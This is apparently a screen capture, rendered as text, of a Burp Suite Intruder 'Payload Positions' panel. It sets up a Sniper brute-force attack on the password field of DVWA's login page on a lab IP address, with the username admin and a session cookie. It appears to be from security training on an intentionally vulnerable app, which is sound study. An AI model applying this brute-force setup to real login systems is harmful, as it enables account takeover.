 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=admin&password=§pasfnr234§&Login=Login HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/brute/?username=admin&password=fugy324&Login=Login
Cookie: security=low; PHPSESSID=8oeh1oh7v57lbr7vtplbveacu3
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh